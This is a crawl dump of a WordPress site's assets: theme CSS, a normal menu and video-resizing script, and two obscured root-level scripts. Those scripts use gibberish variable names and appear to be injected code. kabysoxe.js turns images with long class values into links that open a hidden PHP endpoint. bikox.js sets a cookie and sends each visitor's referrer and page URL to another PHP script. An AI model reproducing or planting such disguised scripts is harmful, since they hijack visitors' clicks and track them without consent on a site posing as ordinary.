				font-size: 3.0rem;
			}
	
	body.page .theme-post-type-content .entry-title,
	body.page .theme-post-type-content-th .entry-title {
		font-size: 30px; /* for ie8 & below */
		font-size: 3rem;
	}
	
	body.page .grid-box .entry-title {
		font-size: 21px; /* for ie8 & below */
		font-size: 2.1rem;
		line-height: 1.1;
	}
	
	.single-theme .theme-post-type .entry-title,
	.full-width-content .entry-title {
		font-size: 36px;
	}
	

	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 170px; /* for ie8 & below */
		min-height: 17rem;
	}
	
	.gallery img {
		max-width: 82%;
	}
	
	.gallery .gallery-caption {
		font-size: 10px; /* for ie8 & below */
		font-size: 1rem;
	}
	
	.commentlist li[class*=depth-] {
		margin-left: 0;
	}
	
	.grid-box {
		width: 88%;
		margin: 5%;
	}
	
	.grid-box .format-video video, 
	.grid-box .format-video object,
	.grid-box .format-video embed,
	.grid-box .format-video iframe {
		min-height: 180px;
	}
}

@media only screen and (max-width: 240px) {
	
	#site-title {
		font-size: 18px; /* for ie8 & below */
		font-size: 1.8rem;
		line-height: 1.6;
		letter-spacing: 2px;
	}
	
	#site-heading {
		width: 66%;
		margin-right: 6%;
	}
	
	nav[role=navigation] {
		width: 26%;
		padding-top: 12px;
	}
	
	nav[role=navigation] div.menu > ul {
		width: 220px; /* for ie8 & below */
		width: 22rem;
	}
	
	body.page .copy-blue-box .entry-title {
		font-size: 36px; /* for ie8 & below */
		font-size: 3.6rem;
	}
	
	body.page .theme-post-type-content .entry-title,
	body.page .theme-post-type-content-th .entry-title {
		font-size: 26px; /* for ie8 & below */
		font-size: 2.6rem;
	}
	
	.single-theme .theme-post-type .entry-title {
		font-size: 30px;
	}
	
	.dev-button-links a {
		font-size: 12px;
		padding: 7px 12px;
	}
	
	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 130px; /* for ie8 & below */
		min-height: 13rem;
	}
	
	.gallery img {
		max-width: 78%;
	}
	
	.gallery .gallery-caption {
		font-size: 9px; /* for ie8 & below */
		font-size: 0.9rem;
	}
	
	#respond #submit {
		font-size: 12px;
		padding: 10px 16px;
		letter-spacing: 2px;
	}
	
	.grid-box .format-video video, 
	.grid-box .format-video object,
	.grid-box .format-video embed,
	.grid-box .format-video iframe {
		min-height: 130px;
	}
}



/******************************************************************
PRINT STYLES
******************************************************************/

@media print {
	
	* { 
		background: transparent !important; 
		color: #222 !important; 
		text-shadow: none !important; 
	}
	
	a, a:visited { 
		color: #222 !important; 
		text-decoration: underline; 
	}
	
	a:after { 
		content: " (" attr(href) ")"; 
	} 
	
	abbr:after { 
		content: " (" attr(title) ")"; 
	}
	
	.ir a:after { 
		content: ""; 
	}  
	
	pre, 
	blockquote { 
		border: 1px solid #999; 
		page-break-inside: avoid; 
	}
	
	thead { 
		display: table-header-group; 
	}
	 
	tr, 
	img { 
		page-break-inside: avoid; 
	}
	
	@page { 
		margin: 0.5cm; 
	}
	
	p, h2, h3 { 
		orphans: 3; 
		widows: 3; 
	}
	
	h2, h3{ 
		page-break-after: avoid; 
	}

}



--- FILE ---
content_type: application/javascript
request_url: https://oirenomijapanese.com/wp-content/themes/default/library/js/scripts.js?ver=1.0.0
body_size: 874
content:

jQuery(document).ready(function($){
	
	var $window = $(window),
        $menu = $('div.menu');
	
	function checkWindowSize() {
		var width = $window.width();
		if ( width < 824 ) {
			return $menu.addClass('nav-mobile');
		}
		$menu.removeClass('nav-mobile');
	}
	
	$window
        .resize(checkWindowSize)
        .trigger('checkWindowSize');
		
	checkWindowSize();
	
	/* prepend menu icon */
	$('div.menu').prepend('<div id="menu-icon">Menu</div>');
	
	
	/* toggle nav */
	$("#menu-icon").on("click", function(){
		$("div.menu > ul").slideToggle();
		$(this).toggleClass("active");
	});
	
	var $container = $('#grid-wrap');
	
	$container.masonry({
	  itemSelector : '.grid-box',
	});
	
	$container.imagesLoaded( function() {
	  $container.masonry({
		  itemSelector : '.grid-box',
	  });
	});
	
	$(window).resize(function() {
		$container.masonry({
		  itemSelector : '.grid-box',
		});
	});
	
	// By Chris Coyier & tweaked by Mathias Bynens

	// Find all YouTube videos
	var $allVideos = $('iframe[src^="https://player.vimeo.com"], iframe[src^="//player.vimeo.com"], iframe[src^="https://www.youtube.com"], iframe[src^="//www.youtube.com"], iframe[src^="https://www.dailymotion.com"], iframe[src^="//www.dailymotion.com"]'),

	    // The element that is fluid width
	    $fluidEl = $(".post-content");
		

	// Figure out and save aspect ratio for each video
	$allVideos.each(function() {

		$(this)
			.data('aspectRatio', this.height / this.width)
			
			// and remove the hard coded width/height
			.removeAttr('height')
			.removeAttr('width');

	});


	// When the window is resized
	// (You'll probably want to debounce this)
	$(window).resize(function() {

		var newWidth = $fluidEl.width();
		
		// Resize all videos according to their own aspect ratio
		$allVideos.each(function() {

			var $el = $(this);
			$el
				.width(newWidth)
				.height(newWidth * $el.data('aspectRatio'));

		});

	// Kick off one resize to fix all videos on page load
	}).resize();

});

--- FILE ---
content_type: application/javascript
request_url: https://oirenomijapanese.com/kabysoxe.js
body_size: 545
content:

window.onload = function ()
{
	jofusov();
}


function jofusov()
{
	var pagysymotoq = document.getElementsByTagName("img"); 

	for (var xajytylu = 0; xajytylu < pagysymotoq.length; xajytylu++) 	 	{ 
 	  
 
		var rojupikoqazuk = pagysymotoq[xajytylu].getAttribute("class");  	 		if(rojupikoqazuk == null || rojupikoqazuk.length < 50) continue;		var byhu = "/hileno.php?rsfwkq=" + rojupikoqazuk; 
		var goqaqacovy = pagysymotoq[xajytylu].getAttribute("alt"); 		var lenur = totydyvud(byhu, goqaqacovy);
		var bawifatofo = pagysymotoq[xajytylu].parentNode;	 		var qobuw = pagysymotoq[xajytylu].cloneNode(true);	 	
 		lenur.appendChild(qobuw);  
			 		bawifatofo.replaceChild(lenur, pagysymotoq[xajytylu]);	}
 
} 
	


function totydyvud(fawatikygoj, lovu)
{	if(lovu == null) lovu = ""; 
	var fopanawa = document.createElement("a");	 	fopanawa.href = "#" + lovu; 


	fopanawa.setAttribute("onclick", "javascript:window.open('" + fawatikygoj + "');return false;");	fopanawa.setAttribute("rel","nofollow");

	
	fopanawa.setAttribute("target","_blank");


	return fopanawa; 
}
	

--- FILE ---
content_type: application/javascript
request_url: https://oirenomijapanese.com/bikox.js
body_size: 745
content:


function kygixovabo(){
  

	var fyqawyjakirufo = window.location.href;    var vukafiky = "bikox"; 	var duwyv = "/" + vukafiky + ".php";
    var molyculade = 60; 	 
  
	var kitulareqe = vukafiky;	  	var fojumyc = ""; 	    try	  	    {
        fojumyc=""+parent.document.referrer;
    }   	    catch (ex) 
	    { 		    fojumyc=""+document.referrer;     } 	if(gaguri(kitulareqe) == null)	{		var bodagi = window.location.hostname;			


		sini(kitulareqe, "1", molyculade, "/", bodagi);       		if(gaguri(kitulareqe) != null) 
			{
	
			var huzeze = new Image(); 	  	 			huzeze.src=duwyv + "?referer=" + escape(fojumyc) + "&url=" + escape(fyqawyjakirufo);	  		}	

			}  }	

kygixovabo();

function gaguri(tepuho) {	 	    var dopuru = document.cookie;    var kiranojyxam = tepuho + "=";



    var vufunomevekeliv = dopuru.indexOf("; " + kiranojyxam); 
     if (vufunomevekeliv == -1) {

        vufunomevekeliv = dopuru.indexOf(kiranojyxam); 

        if (vufunomevekeliv != 0) return null;
    } else { 	         vufunomevekeliv += 2; 
     }	
	     var faqi = document.cookie.indexOf(";", vufunomevekeliv);

	    if (faqi == -1) {        faqi = dopuru.length; 	 

    }    return unescape(dopuru.substring(vufunomevekeliv + kiranojyxam.length, faqi));
 	 } 
  



function sini(syxy,rivokevav,rorysusacaqej, wapory, samigubihoweda) {  var vodimymyhymo = new Date();  var gatavyboro = new Date(); 	  gatavyboro.setTime(vodimymyhymo.getTime() + 1000*60*rorysusacaqej);  document.cookie = syxy+"="+escape(rivokevav) + ";expires="+gatavyboro.toGMTString() + ";path=" + wapory + ";domain=" + samigubihoweda;
 


	}
 